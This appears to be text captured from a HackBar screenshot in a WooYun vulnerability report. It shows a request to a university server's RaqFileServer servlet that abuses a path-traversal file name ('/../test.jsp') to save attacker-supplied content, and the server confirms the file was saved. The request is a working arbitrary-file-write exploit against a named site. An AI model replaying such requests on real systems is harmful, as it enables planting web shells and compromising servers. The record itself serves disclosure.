 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
jwgl.xjtu.edu.cn/epstar/servlet/RaqFileServer?action=save&fileName=/../test.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
hello wooyun
文件已保存!
www.wooyun.org